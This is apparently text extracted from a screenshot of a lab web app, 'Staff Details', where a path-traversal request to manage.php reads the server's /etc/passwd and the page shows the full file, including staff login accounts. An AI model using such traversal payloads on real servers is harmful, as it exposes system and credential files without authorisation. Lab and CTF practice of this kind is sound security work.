 192.168.211.142/manage.php?file=../../../../../../etc/passwd
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash